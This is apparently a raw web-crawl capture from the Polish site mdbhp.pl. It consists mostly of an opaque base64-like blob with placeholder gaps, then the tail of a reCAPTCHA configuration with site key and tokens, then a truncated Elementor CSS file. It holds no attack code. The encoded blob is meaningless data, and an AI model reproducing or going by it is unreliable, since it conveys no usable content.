MOTUwMZRsOtDMKRwqbCiMKYwq7DvApaw6J0w6DDisOKB8KQU8KkAMOAGcOvT8KGw67CrH/CgUXDklxYGcKNw5nDhsOQwp7DgMKtVMOPwr/Dp1YdDhzCnQDDvz4UG8OXw4vCqjPDoWVvHcOJw7Q8wqYsUXrCpVE0EMKtwpvChcK9w5pIUcOCD8Kqw5MnwpwLwrXCkcKzwrkZH2nCncKqw4gGwo1CaMO6asKlwozDgCE4MMOzH8Kswq/DjcO9dnxlw6fDnF/DrwnCsVBXMFcxCDXDgcO0KgU+wpbDqm3Ci2XCkMKawpzDl8KnTR7DiDjCuzx1EETCp1nCkSXCo8OtDh7Dn8Kuw7jDnVZqw619w4zCkwjCucK3BcOOw7jCuMOlwr/CmiZiw7jDiCNrw5bChsO/wpHCvGFWwr7DqVPCj8K0IcKKwr7CpWk5w6J/PErCoMKGw6QgwqRnVUVCw6/DtklAw6NhwpvDs1cyBk4+w54YwonDjXUKw60Kw5nDvHrChsOFS8KswpjDosKPWsKrw4pQb8O9wrQ4wpZHw6HDtsOuWWsuwpLCicO4wpoUw6rCkhjDncKIDS3DiAQzwq/CicKSw5J/w5xGOsKmYBVEAWhOPMK4G8KMwrg5VBrCoMKOdGzCp8O8wonDtMKyw7wMVcO4McOjFsOBUUk6wocSEDrDscOIw4gSw50mYwB6wpXDuQ7DosOWw41rwrVkTcOZC8KqwpQxw5UywpPDggvDucKXMxB1wrbDtz/Cq0fCpHjDmnbDmhDChcOjwodFWMOCT2JlCcKTd8K+FjJXChfClyHDjsO8w5/ClAYNwrw4ZVUSw6dPwrh4wrDCpFnDinJfw6NaH0LCtsKTw4vCucOFNEViY8KXQmolwpxuOMK6ccOIVcKmwpx4w7bDkcKkw7Nzw4B0YsKmw4zCpV3DjD5jwr/[base64]/CmVYfTnc/K17CiMKxIsK/e18+w5FpMsKWwqY9E8K1wrRmwrPDvSYqHMOYNiwrM8OgPzHDlV3CmMOicxLDoTIfwpxVexkZw7HDqgHDrFxPF28Gw7/DsQNkwrU4wqFFw7dABcKSw7vDsVbDmcO8w7HDpcOhw7VwAMO0w6oxw5R1wqk7UcOif8Osw7zDlcKfw4/[base64]/[base64]/CsMK7wpN9w7/DkTDCisOlw6nClHrCggbCisOOUx10OcOOwpoDwojDhUdtw6t/wp1bHsKYw4EYSXzCpcKRwqJnwqY1asOBEcK0wrBFwqMFwpFZw6vDjjHDs8OSEW/DvyN1w6nDncOBw6p5CSbCk8Klw6RqwqNOQCDDh1F0w47CtXkAwrESw6fCjhDDqMKEYxFnwpsFwqEuQcOlwo9rw5bDj8OxUxkVLExdQgA4IQrDqMOUIXRIw4jDjMOUw4vDlsO/w5dgwr3Dm8Ohw6rCgMOFD2F8w4RoGcOQw4zChlPDpMO6w4tjwp0jN8KABMK+QUXDm8KlwqXDiFUNZxUWw6A+D8Kxw7zDtsKlJkd3wpVFLsOGKVzDnMKqwptjNMK8bR/DosKBH8KWBFs+C8KmHiwVLyoww47DicOBLcOJwr5FY1fCoDbDh8OlQz9DwqY0G8KnG1/[base64]/wqvCthjDssO7w7gSYMO+wqJGP8OuXzzCnydMwo9RaEbCpX3CkzjDrcORIcKAVlLDqsK9w6/[base64]/CrsOdw49QE8OyCMOjw7DCkThsFinDtCHCpGrDjMKQZMKvPCg7w5V4LVHCjcKjNcKZw41wwqRRw64GwpHCiMK6wq7DoXRMJH/Di8Kww5jDqMOWwpXDoS96w45Qw5/Ds3DCusOee8KnwrjDj8KdRcOweFEII8OEwrrDqwvDqMOjSMKHw5dmwqsGwrjDpMOMw5vDtVPCp8KWPMKdwo7DuMKSTsKfw7Urw6FJwrJsEsKawpNrwrcaMlbCq1nDhsOQTMOVw6XDrkDCmTVsbjDDi8O9w7fDh8Oyw5/[base64]/CjcOUMU/[base64]/Dmm5/wpHDr8OSw69uw64wHcKfS8Kaw4LCuwXCp17Cim7Dv8K8A8OTTcKQZMKNFsO5wo53w5PCo8O3w7PCncORwoLDuMKXS3kww5hyLMO7Ph/ChcKCRXDCpmRiT8OkJcK2JMO6w4hjw5lQw49Rw7RxAwcBdhXCp1MSw5nDi8KoYWrDuxzDiMKewrxdwp/DhH3Cq8OFH8KyJgQFIsOcVsKNEQzDtELDimBLQsKqw5LCi8KWwrbDplLDrsKgw4PCuRrCuwwQw6YLw5NKwqV2wqDCvsO7w6bDjMKUwrEMXGQ2cX/CvsOcwpMLV8KSXWQMw5oow7fDpMK1woEfw5YGwo7ChsO5woDCksOQw5B7FVHDu23CvRwrwoszw6x/w4DDnUgsw68SScKsDcOnwqPCtRFiX8KiNsOWwph4wpsLw7sKwrvDhFMcwrZ8MzgZNsOrYcKDw5nDqGcIAsOOInAIJHtjLBEiw7vCo8Kxw7dJw5BLShZPRsK2wrE1w7EGwpnDowZEwq3CrmMCw7zCuxUyCSEZcyJaOjgMw5EMSMK/bcKEJzLCv3DCscKKw5UWbD/DsF9rwq3CisOXwp/DqcKiw7vDssOfw59cw7TDoxjCu8KpRsOnwq53w5p1w6ZXDMO/[base64]/DgSHCt8O9wrrCvwXDlDvDhsKeAsK0wqB+WcKmfcKncAzDrcOqwp7CoU1EwrrCisKpTiXDtcKaw5nChxfDscKBSU48w6JpJsOzwo8aw5jDvCXCmSsCdsK8wpw/IcOwZ1TDvm1Vw6XCnMKgAcK3wq3Dh03Dk8OzBGnCribDtsOJGsOLX8OBwonDjcKpLcOEw7PCgMKXw6/CqzfDisOoImFQYEjCihIjwqB9wpkEw4nCuH1hL8KrZsKvDcOuwrg1TsO3wpLCisKCDz3CusKWw4QZNcKaVlRtwoh7IMKGSRMEClc3wr8cRT0ZUMOCVMOnY8KhwpTDscOVw5B7w6Q3Q8Kywo94Qn4kwrXDrmgGN8O/V3gswpnCpMKtw7JZwo3DnsKdfMOlw4nCvBPCkcOXAsOmw5/DsW/CnSXCusODwrs9wo/DiX7CqsOyT8OgB2DDq8OcAMKZIsOgw5pSw6tsw7I2Y2TCvhPCmynCjMKsCEFlOD3CnUMRwpoNSD/Cp8KHQAM5N8Kzw55uw7bCm2HDpcKGw6xuw5LDgMO1wp9xDsOGw5E6w6vDpcO4VmfCuw/DvcONwptdUi/CpcOtKA/DgMKZf8KNewdldsK5wq7Dr8KyNlXDiMOzwr8RamDDhMOQNQrCksK9ZAXDscK7w5RlwpnDqFPDmTEDw6o/EMOCwqlgw61oBsO/fW4taHI2dsOmTiQ1L8O3w6UvcjzDlGvCuwUnf24awq/[base64]/FcO3wpNtF8OwGVwEKcKCwq1CKhF8C8O5woNrFngVwqfDuVM7w5vDt8KODcO0SH/CpXM9QELCki5EY8ODU8KWC8Omw6DDhMKSNzcPVcKBUjrDhMK9wrtibHZDU8OkOSJYwpHDjcKqasKqG8KPw5/CvMObacKUZcK4w7XCmsK7wppDw6DCqVwvdkR/[base64]/CmSbDkTXDusO9w43DjzoSRMOSw68XesKbbTfCpmnDs8KJwoxjw6zDmCjDusOyTGMLwqDDpMOqRMKSKcK/w4bDvXXCm1Z2X37Cq8OGwoDDncKVQX/Di8OWw4jCi0wCGnLDr8OCRsKbfHPCvsKKL8OBKADDp8O6H8KTTSbDqcKHCcO2w5wtw7lYwp/CpcOOOsKjw40Iw5BPbGHCsMOqYsKpw6rCrMKcwqFfw4rCqcOPSEQbwrvDu8Ojwo19w7jDvMKxw6c9wovCkVjDjWBKGCBaw7c2wqrCh3nCpxHCm2xtMFYqRMOrB8O3wonCqjbDjS/DmcK7ZnlzXcKzcBdhw5Y7UUdwwogZw5DClMODwrvCoMO7YiRQw6DDlMOKw6ppJcKMFDXCqMOSw7gYwoohYX3DusOCIDB4FwbDug3CoAU8w7Ynwp4/KsKPw594bsOowoozL8KBwpcxOGQwDyBEw5zClCAZVGDCqntXMMKtEnIffGgOWjNCZcK0wpzCmsOZw7NYw59ZdMKWBMKLwoBPwprCmMOvdAA+MjzDgMOGwp5pZ8Ofw7HCoHZUw5jDlynCkMKRJMKgw45dCmYbKR1DwrtfRFTCjsKvCcO0K8KyeMKVw6/DnMOgWQ1KTi/CocOQbUDChFfDrSU0w4FfIcO9wpp1w4TCmBBNw4zDu8OEwoIDPMKYwqXCt1DCuMKNw7VPGgRSwrjCo8OIwpbCmAE3cEkabm3Cg8OywonCiMO/wrpUw5J2w7TChsO0wqYLV0TCml3DlFZnaQzDs8KdPMK/ORF8w7vDmBUlSAfDpcOjw4Q/OsKrXQt4JE1OwqtAwp3CpcOMw4rDpR4Ow4rCrcOMw5nClwQnXRxUwrXDiTFGwq0LNMKYU8OqV01Qw7jDpsOqTB98XgXCpcKCag7CqsKYLTNvfQQsw5t6OVrDtsKyfsKMwqd/wpfDnMKZR1/Cp29dWwZ4GcKIwqbDumPCtsO8w6I4Wmp3wqVXE8OMS8ObwqQ8Rm4HMMKZwogkD35/GgrDsTPDlsOVf8Okwocfw5ZKYMOdw75oDsOlwoclGh/Dm8KRDMOVw6XDpMOSwrfCqx/Dq8KUw7RlBMKCTsOMfl3CsTTCrcK2D2LDtcKyJ8K4F2bDnMO2J0Qow7XDv8OMF8OYJh/CsAPCj8OpwqfDkGpOTnoNw6oZwoFxwo/CmAfDgcONwqjDpTpRMTsbw4xZVz9lThzCjcO9DsKYAX1zIjDDtMK7GG/[base64]/CtMOoHQ7ClsORwpo6w7bCgGDCj8OCa8OgwojDvcKjwpknPcO5PcKSw5fDqjrDrMOawpjCrmnDnwofZMOfScKLecKSw5c/wqTCpQIbLcOCw6fCjFYmHsOuwovDosOfPsKEw7XDmMOCwoMtZW5Pw44uDcK7w6bDrwYqwqnDvBbDrzbCqMOpwp5KVsOrwpRmIzt9w6/DkndYc2M/XcKpb8KARDDDkSnCiy4kWzkWw7zDlWMxIMOSCcOrTU/DlHZxb8Kyw4slE8K4w79AcsKJwobCtWo1bFlJHAUNRsKyw4jDhMOhY8Osw5ZPwp7CqTrCgXZAw5HCgnHDicKlw5wFwqDDlVDDqhJhwrsewrDDvCw2wpUkw6fDinTCsjJTC0twcgxTwqbCjMOTIsKLfS0OfMOJwrjCtcORw4vCksOfwpcJAS/DkDMhw6QPA8Ovw4HDhUDDpcKSw78Dw7XCrMO3fgPDq8O0w5/[base64]/DpCcNwozCicO9wqQzW3ppw5V+w50bw5/[base64]/[base64]/Dth7CiMKqw4sQBRV9wqLCoC0sWMOta8O+LcO2GG4ENMK+CSpJwrAHwrNHBcOcwoHDksKUA8KnwrHCpz9SaUrCuS/Co8K4YF7Cv8ODAwEiIcOKwqg/MWfDmEDCoifDicKCFVDCr8OIwoIcDxkECVnDvBrCjMOxEgBSw7ZQExjDrsK/w4Vdw5RnWsKnw5lbwpnChcOVwpkWI2hQbTjDoMKlKyPCgsKDw5/ChMKjw4EVE8OubG5yKAPDq8O3w6l/Yl/Dp8OjwoF8OEB7w44yPHzDlTfCrWEZw4zDjW3CnsK2RcKqw71qwpYXWBVYRTsgwrbDgwsXw43CgC7CqSxNZT3CssO8T3/DicK0AsOhw4MWwovChTRTwpokwqxow6/CqsKEbF/Ck8O8w5TDuAzCg8ORw7vDq8KDZsKjw4HDrQIXPMOww4ZeOzsqwqrDh2bDoDkHVx3CqE7CrFN/[base64]/DmWLCmcKiw4ARw6bCoUzCnxxodWxAEQrCmcOvwpZ7wr7DoCDDlcOuwqIiw6/DusKTF8KZCMK9PT7CkyQAw5TCscK5wq3CmMO1EMORFz5ZwodDGADDr8OCwqh4w57CmSrDpDbCp8KKXcO/[base64]/[base64]/AmIBAMO/OSopeSbDu0BGw716clpZYcOcHlPCpVsFw5xmw7pfVilCw6jCpcKEPUR3wpFKw7Vvw4/DpjrDu3DDuMKYYVrCl3/ClMKmIMK/w5cHfsKsBRrDlMKBw4fDj0TDt1jDmGoWwr/CmkvDrsOBO8OlUH1LKXLCksKrwot/w6hIw5FMwoPCo8KrWsKUXMK4wrVEVQZyVcOYdy9rw7IzQ1U9w5xKwrQxEgxaJQlQwrfDlhXDmHjDicOowp4bw4XCtzDDhcOPS1bCv25iwqfChhk+eD/Drx1Kw7rDmlUjwoXClcOvw4/Doy3Cih7CoCN1SBkew5fCjiQ7wqHCmcKlwqrCrEMqwqVZSFbClSwfwqDDmcOvcyfCq8KqPxXCnQTDr8OUw6LCucK/[base64]/woZEaMK+wq/Drw3CqMKWbsKAVifDi8KGcl8nwrHDvMK0SnzCmA02wonDun8ZAFRSGEZDwppteD5fwqrCrwpKKFrDgVrCicOawo9Ew4/Do8OJM8OZwp0uwoPCrjBvwo/[base64]/CvDXCtcOcLRHDlGlrw4V0wqvDiGvDksOew5/Dm8KKeR96ScOODVEsw4fCqMOoW310w7kHw67DvsKHT2loWcOAwoQpHMKtBjcxw6LDg8Orwp5Nf8K+PsK5wqRqw6olfsKhw5wfw4XDhcOnIE/DrcK4w5huw5Nqw6/Ci8OjM3cbQMKOR8KVO03DiT/DhMKSwooMw5JNwrDCgRAcT3XCqsKZw7rDu8K7w7zCniQwKXcDw4kyw7/CvFwtBn3CqVrDrsOdw5/[base64]/AWhTw6vDpgk/w4XCrMK3woXDqAlyKkrCjcKjBMKVwqB2WmIffMK6KMOvByZlYnHDvMO8bWd/wpEZwoAnGcKowojDusO7JMOpw4QRbcO1wqPCuG/DsxFmZH9YL8Kuwq8Yw4V6XWhJwqHDrkjCisOwHcO4RXnCssKYw5Ymw6c2e8KKDUnDjkDCkMOAwpR0bsK/ZnUkw5vCtcOow7lPw7DDpcKEaMOsND9NwoRhD1dEwrZVwoXCkRnDvyDCnMKAwonDocKbMhzCk8KbdEtOw7vCgh4zwrozYgNYw5bDssOiw4bDtMKZVsKwwr7DmsO5c8ODccOOHMOdwpovSsO5EMK3DcOWNz/Cqk7Co0PCksOxGTvCiMK/V1HDlMKqMsOcFMKDAsObw4HDhB/Cv8KxwoI+GMO9RMO5PhkVYMKiwoLClMK2wqJEwqHDt2nDhcOPYQTCgsKYR1c5wqjDt8KtwowhwrfCoB3Cg8OWw4dmwpXCoMKMM8Odw7Mif00TMS7DmMK3B8OWwpDDp13Dq8KxwozCg8KRwrfDjSkEIBvCngrDuF0YAE5rw7U2EsK/N1Byw7/CvxXDjHfCrsK5QsKewoclU8O1w5PCvSLDixUfw7rChcKXZVUhw5bCt2FoKMKCMFrDucKhI8O+wo0pwpkqwrdEwp3DpATDnsKjw4wIwo3Cl8Otw60JSBXCmzXCgcOmw5xKw7zCmGfCgsOrwr/CuiNoZsK/wo5Bw54/w5xNYXfDlXV7cxjCqMO7worCuWtswqUFw5gIw7LCsMOdcMKrYU7DnMO2wq/[base64]/DhFPDlsOawr/[base64]/[base64]/fUUBXcOQwrMwwq/[base64]/[base64]/wqvCjhTDo3bCvn3Dn8K/wpB0w4zCnjTDoTdfwrEhwozCucORwqYNZH7DkcKDMRluVWFhwptCBlXCncOMWMOCBURowqJ5wqUoFcK1TMOZw7/Dr8KDwrHDqDl4AcKHGWXCglVWFjgUwoh7WVcJVMKJPGdFE0NAZntXSABsLsO0AyhqwqzDrgnCt8KFwqwIw5bDvzXDnlBJKMK4w7/CkUgbLMKgbWHCpcO0w5xRw5rCvCg5wqvCnMKjw7fDrcOSLsKqwrfDh04zJ8ODwpZawqwFwr4/FEg8PV8DLsKvwrLDm8KnGsK1wqPDpHYdw4/DjE1RwrcNw7YOw4B9VMO7M8Kxw68+ScKZwqsOEWRSwqozS05Hw7tCA8KkwozClAnDvcOYw6jCi3bCuH/ClMO4ccKQVsKOwqJjwokxS8OVwqEZaMOrwroow4TCtTTCuVoqZl/CvHkgJ8KAwrzDjcOgXFvCjldswpMmw6k3wprCiksITWjDssODwooYwp/Dj8Kqw79Pe1Z/[base64]/Cpl4bw6wsN8K0GGbCoGTDkDjCvsKKC8OywrIfVcODFMOEPMOBNcKgBFzDuB1hScKtSMKhVQICw4jCtMO+wpFTK8OcZkbDtMOJw4PCpXEJUsOTw7dPwoInwrHCtF8UTcKSwoNlRMK6wqUufXpmw5LDs8KVE8Krwq3DksKnKcKIElrDlsOAwqdxwpnDv8K/wp3DtsK8dsOwDBgfw7EZeMKuf8O7aRkqwrICEV7DmGQVGVUIwp/CrcKQwr9zwprDhcOifDjChzjDpsKmR8O1w6LCpjXClMOrPsOmNMO2Fl9Uw6MNRMK1SsO7K8K0wrDDjH7DosObw6oPJsOiFXLDsl53wocWbsOLEydJQMKOwql7eETCqTnDmULDtAnCk1cdwo0Kw5nCnS3CkiBWwopQw5bDqh7Ds8OiCW/CknLDjsKEwrLDm8K4KUnDtsKlw4sHwpTDhcKnw7fDpmdCKwJfwoh2w4pyFQ7ChAULw6HCr8O1TicHHsKBwpfCoH1qwod9RcOIw44cQCrCqXvDnsOVQcKIS24kP8KhwpsBwrjCthdsU14YJSF5worDkVsiw4JtwoZcJB7DsMObw5jCswcfVMK/EMKkw7RsP2BgwoYWA8KkQsKwaW5iBjbDvMKHwpnCmcONIsOHwrbCvCAzw6LDu8KEYMOBwrFkwo/Dmj42wqLCrsOxcsOBBsKKwp7Cm8KtOMOUwpFtw6jDp8KJRCwUwovDgDx/[base64]/DjCHCtVPDuGXDk8KFw4dyMcK6AsKfwrh3wrrDgwrDs8Kqw7fDnsOwKsK/fcOqMww3wpTDsBXDmgnDk3BVw697w5rCsMOhw7F0EcK2Q8O3w4rDocKPUsKOw6fCp1fCsgLCuHvCoBNWw6VeJMKAw5FeFXUxwojDsxxHcjvChQzDtsOwSWkvw4vClAnDsl4Vw792wqfCiMKFwpFGZMK/CcOCfMOhw4hwwrHCsTlNAcKKQsO/wonCusKAw5LDvsKOXsOzw5XCg8O2w53CrsOrw6YHwoFDTiEVHMKqw5rDtcOeHVNSTFwcw6I4GiDCkcOWPcOYw5fCt8Oow7/DnMOZHMOJXgHDusKQO8OaRSDCtMKrwoR8wpHDg8OXw6rDox/Ci3LCjMOLRiXDkX3DiFd9wpTCkMOvwrIIw6HDjcK9G8KEw77CjsKgw6spR8Ktwp7CmjjDiGXCrC/DhAfCo8OnccKfw5nCnsOnwqDCmcKDw4jDpXDDusOZI8OOQDnCksOoDMKvw4sGMhtUE8KgRsKkcAoxd1/DicKDwobCv8KwwqUsw50OFBTDnT3DunTDusOXw5nChA4Rw7loCCMpw7vCsQLDijw9NWrDsUZdw7/DgVjCtsKkwpbCsT7CqMO3wrpBw5wbw65OwrXDk8ORw4/DoDxyIll0U0Q3wpvDhsOjwp/ChMK8w4bDhkPCuScSSR9/HsKSIWXDowwYwrzCh8KedsOjwpp/N8K3woXCicKPwqJ0w5nDhsOXw4/DsMOhVsK3OmvCscKAwobDpg3DhxHCr8KWwoHDuyZKw7w8w7BPw6DDisOiIiFEQArDn8KjO3PDgsKzw4fDpVMzw77Dng7Ds8O9wpPDgWfCiAwcBHU5wo/DrGHCpVxBVMKPwpwpBBzDjBYPU8OPw4bDkVJkwo/[base64]/DgywmXsKxYMK0woR5w7BrGVzCtRNDwoJTBMK9MQNZw4QRwqpQwq0/w73Dn8O4w6vDusKNwqgAw65vwprDlcO1BzTCkMOVasOLwp9IFsKxWBhrw41Kw6rCmsO5OAFkwpYHw7DCtm1Uw5N4EDddCMKFKA3ChcOvwo7DjnjCiDU7QVkqFMK0bMOmwp7DiydeanPCkMOLHsO0UmZDChldw7fClEYvNnAKw67Dl8OCw4V/wr/Dvlw8AR4pw5nCpzcGwpPDncOiw7Bfw5YALkLCqMOoMcOqw6Y/YsKOwp1JSQHDosOQdcKnFsKwZDHClTDCoibDiTjCssOgX8OhNcKUVwLDiGXDiVfDlMOIw4rDs8OAwroiCsOTw6x7HjnDgm/Cg2vChl7DtgUYc0HDkcOtw47DvsK2wqLCmXgrdVjClXlxQMOjw4vDtMKQw5/CuS3Dq0sxWmZVMFFcT3TDm0TCjsKhwrbCvsKjL8OQw6zCvsO+IFzCjXTDlSjCjsO0CsOdw5fCucKkw7bCv8KMKSEQwpRowpzCgmdTwrvDpsOlw4EUwrxSw5nCrsOefwHDog/[base64]/CvsOhwpgmXsO2wo4Yw50aw7/CnsKCSBhjKFLCs8OGw4LDlRjDq8OURcKOCcODAAPCrsKoQ8OTMcKtfC7Ckjw0bEfChsO+EMKnw4XDkMKaNcOXw6wgw4MZwpzDowdnJSPDnHXCuB5DDcO2VcKUX8OcH8KWMcKGwpsLw5vDswrCuMOJTMOlwofCq17CrsOhw49SJkkXw6IywoHCmV/ClxHDhQsoeMOVA8O4w7dYDsKDwqV6R2bDnmhOwpXDvSjDtkcgVTrDiMOYTcKiLcO8woIsw6IjecKeGX1HwozDiMKMw6/CisKoGnIoJsOAbcKew4TDn8OMA8KLHsKLwqRkYcOzcMOxRMOUM8O0GcK/wo3CqAM1w6N3TMOtLCwlLcKgwrTDjgXChRBjw6nDk3vCncKzw4PDui7CrcOCwoXDrsKrVcOOGzPCuMObI8KvXi1FRXQucR/[base64]/DjQLDq3/DgUfCnyHCjTsAw74Bw7gowpR7w4HDgRMNwpVWw5HCr8KSDsKKwoxQaMKjw5XChH/DgXACUQledMOkYUnDnsK+w6oldRfCpcKmMcOIBhtcwpt9cihqBT1vwrJ4SGcdw5Atw51BY8OAw4txeMOWwqnCnGpARcO5wozCiMOeacODc8O9TnzDksKOwo8yw713wqMiQ8OLw7dGw6zCrcOYNsKnMFjCksKvwo/DicK5SsOGG8O2w7gUwpA9Y187wrvDm8OYwpTCn2nCnMOSw514w4TCr0bCqTBKC8KawoPDhzlODW3Dhl0oOMK6IMKgNMKdG1TCvj1jwrbCv8OSTFPCvUwXZMKrCsKYwqY7YX7DpipCwo/Dnj9KwobCkyI/WcOiUsO6BSDDq8O+wpnCtCTDsyp0IMOMw7HChMOrEx3CosKrC8Kbw4Yxf3vDvXszw4/[base64]/Dn8KGwpw2wqQ8w45ewosjwp02dhfCiCxaZ2QHMMKSWiXDmsOpO2HDv3EJFkxiwoQowqTCvWspwqMWEx/DqC5zw4HCnyhOw4nDik3DnQg5P8Ktw47DhWE9wpTDtnZrw7tuF8K5VcKFQ8KUCsKABsKNC2N1w7Fdw6LDlj8LPRI5wpbCk8KZNxVdwp/Dg0w/wrc6w73CqHDCmHzCsFvDj8OpfMK0wqFtwo0Uw680CsOcwpDCl28vfcObQUTDjHvDjMO7LAzDrSIdfU53W8K4IA4lwrQrwrDDoGtNw6XDnMKNw4XChS8jI8KOwqnDucOtwppIwqA2LmE/YybCoRTDmjDDg1LCjcKFE8KMwq/[base64]/[base64]/woLDunjDrknDsUrDgMOuY8KlMcKawofDvMOlEyc0wq7CksOSJ3ltw6DCnsOfwpnDrcKwesK7TENYw44jwpIWwobDs8OAwoQCJ3fCpcKNw6FLSy40wq98KMKtbg/ChVtsbGhpw7dVQ8OJHsKKw6sNw4NiCMKSfxNnwq53wqbDucKYY0Zyw6fCjcKywqjDmcOVKFrDvk42w5jDiTwfZ8O9MwkYaxrDrQLClzlew5opG2VswrF4EMOOS2R3w5jDuwrDu8K/[base64]/[base64]/[base64]/[base64]/DqwMowrYmw78QCRTCmMOwGsOGw591ecOWNhDCjsOCwpvDkwAaw5Qqa8KPwrQdS8OuVW1Vw4JiwofCgcKCwpg9wotrw6ZQJ3TDoMOJwrHCkcOdw50EOsOQwqLDmkMpwozCpsOFwq3Dn00pCsKRwrExDyNnBMOfw4LCjMK1wrxdaHZ3w4VGwpHCnQfCmiJ/ecONw5zCugvCs8KeZsO1PsOgwoFWwpBMHCRcw6jCgXnCqsOnC8Obwrpuw6EEMsKTwqwjwonDui4BEhQxGW5Cw6EiZMK8w4w2wqrCpMOaw4Ivw7bDgDvCsMKkwo/DpDrDthdgw4U6EybDtxlPwrDDsXvCghPCvsOawozCjMKwP8KawqdTw4IzbVhvaVt/w6Jew47DhUDDpMOBworCk8K7wpXDs8KidUh/MDIcMlV3GHjDu8KPwoA/[base64]/w7LCpiN+wrhUNcO5C8OcRQ4rOQFkwpnCmyMkwpHCthTDqFHDqsO1Dl3CswlrGsOPw6ktwooMHcOfT0oAU8OyVMKcw4R3w6YoNCgQbcK/w4PCocOvB8K3GzLCqMKfLcKQwonCt8OuwoUdw77DmsK1wqJAA2kdwq/Dt8KkSG7DncK/S8OTwpN3bcOnCBBcZWzCmMKXVcKXw6TCrsOUYSzCvCfDjSrCoSB/HMO+TcO/w4/DmsOPwpMdwqJkaDtrGMOfwrsnO8OZCyXCj8KmVXbDtixEBkhydg/CssKbw5d8UBnDisKHIhzCjTHCoMKGwoVbK8ORwr7CvcK7b8OMRnrDicKWw4A3wqTCkcOXw7rDqEDCgH4lw5xPwqIew5TDgcKxwrLDuMKDYsKhLMOKw5llwpbDlsO1wqB+w6PCvCVuIMKzG8OcL3nCt8K6HFrClsK3w48Aw5ckw6gqHsKQYsKYw75Jw7fCi1zCicO0wq/Ci8K2MCY/w6Q2cMK5KsKfVMKMSsOeUSjDtBUDwrnCj8KawrrCgRVgEsKKDl9xfMKWw7hbwoMlBWrDhFdEwqAtw4LCmMKyw7wJK8OswpLCiMO9BGXCpMKvw6w5w65pw6ozEMKrw61tw7NtJB/[base64]/CicKBaiNGw6/Cq8OBw58ow75Dw5DDm8OgCmdAb8OpJMKwwo/CnsOdBsKiw58fE8KqwqzDqHRxbcKbNMORP8O6csKvHiTDs8OKXVVzGyJIwrBDQk8EBMK+w50acwdAw4czw5TCpAfCtVBXwpo4ejXCs8KQwrAxEcO+wrUuwrfCs0DCvDRbElTCj8K4P8KiAnbDkHjDrnkGw5zCnEZKcsKQw51AXjLDlMOcw5/Di8OCw4DCrsOvT8OaQ8OjYsK8RcKRwrxGTcKyKyEGwrbDvC7DtcKSYMOsw7c+J8O4QsOmw6lRw7Ihw5nCtcKUVAXDhDjClkMXwqrCiwnCr8O8asOAwqYQa8OpGClhw7U/ecOAVTkZXBh8wrjCrMKsw4nDnmYIHcKAw7VLL1nCrgcLe8Kca8Khw40dw6d8w5Mfwo/Dr8KZUcO/[base64]/CpsOfJMKFeMKcGCHCscOOJ0TCkMOKNy0xw6oFaAkpwql5wqAcZsOXwr0Mw4TCvsOEwp9/MkXCtUpHTmvCvH3DisKJwojDv8O3L8KkwpbDkFhRw7ZMR8KOw6NuezvClsKZR8KCwpUXwoRWdX0hfcOew77DhcO/TsKTOMObw6zCuQEOw4LCjcKhN8K9KRHDk083wrPDpcKbw7bDjsOkw487DcOdw6w1IcKyNQMfwq3DjSsrZHooI3/[base64]/[base64]/CpcKlw4EuaBt8Tl45wp3CimnDmVTCvMOew5LDmMK2an3DknPCnsOnw4TDjsK+wqIlDhzCqRcVAWTCsMOsRmrCnVTDn8OMwrDCv0EBcWtYw6DCsybCvTxhbk5awofCrRw6C2N+LMOYMcO+OCXCjcKdQsK7wrIhWEE/w6jCrcOYfMKZIjdUHMOtw5PDizbCulQ+wqPDosOWwobDssOIw4jCqMKHwo4hw4DCnsKcI8K+wo/CkCd/wrQPQ23CmsK4w5jDucK9PsOhTVDCosO6c1/DmlfDucK7w45vFMK4w6/CgVLCv8KvcgBRNsOQccORwo/CscKmwrc0w6nDtGM4w43CscKqw5BeSMKVW8KXMUzDjsKCUcOnwqFbalo3W8OSw74ZwpsnJsKsBcKOw5TCsD3CjsK8C8OdSH3DqMOgYcKebMOAw5BIwqDCjsOFQS5y\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,938],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NcFCXqqpNkTIPWOxLhM+If3IHsKa1qceEWWDifZpKTk\\u003d\x22,1,0,null,1,1769646440501,0,0,[113,64,206],null,[139,116,23],\x22RC-SZPnTq777bmAuQ\x22,null,null,null,null,null,\x220dAFcWeA4oW0rKtx8CflNhmcjDYkMvKVEKFSWqpHG7WQu3zg4NqBRpK9jr_EAl_XLGKuEZM1MTihbfLRIazlOD733HfE10MHA3mA\x22,1769729240566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636
body_size: 1637
content:
.elementor-26737 .elementor-element.elementor-element-e8e215b:not(.elementor-motion-effects-element-type-background), .elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-container{min-height:40px;}.elementor-26737 .elementor-element.elementor-element-e8e215b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26737 .elementor-element.elementor-element-e8e215b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26737 .elementor-element.elementor-element-6ff671b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26737 